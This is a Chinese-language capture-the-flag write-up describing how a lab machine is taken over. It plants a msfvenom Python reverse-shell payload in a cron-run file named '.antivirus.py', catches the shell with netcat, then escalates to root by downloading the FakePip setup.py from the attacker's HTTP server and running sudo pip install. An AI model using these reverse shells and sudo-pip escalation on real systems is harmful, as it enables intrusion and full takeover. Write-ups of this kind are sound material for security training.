

生成

shellcode1

msfvenom -p cmd/unix/reverse_python lhost=192.168.43.250 lport=4444

将

shellcode写入.py文件1

nano /srv/.antivirus.py



监听端口,等待反弹

shell1

nc -lvp 4444



获取

devops用户shell等待几分钟后,系统定时执行

/srv/.antivirus.py文件,执行shellcode,获取反弹shell

读取

flag2.txt

提权





查看用户

devops的sudo权限1

sudo -l

发现用户

devops可无密码执行的sudo命令只有/usr/bin/pip利用



pip漏洞进行提权攻击机下载

exp1

git clone https://github.com/0x00-0x00/FakePip.git



攻击机修改

exp

更改脚本中

shell的反弹地址为kali的地址攻击机利用



python建立SimpleHTTPServer1

python -m SimpleHTTPServer 8888



在

kali当前目录上运行了一个简易的HTTP服务器,在靶机上就可从这个HTTP服务器下载setup.py脚本被攻击机下载提权脚本

利用用户

devops,下载脚本1

2

3mkdir fakepip

cd fakepip

wget http://192.168.43.250:8888/setup.py





kali中监听13372端口1

nc -lvvp 13372



攻击机执行

exp利用用户

devops,执行脚本1

sudo /usr/bin/pip install . --upgrade --force-reinstall

kali获取反弹shell

此为被攻击机

root账户

查看最终flag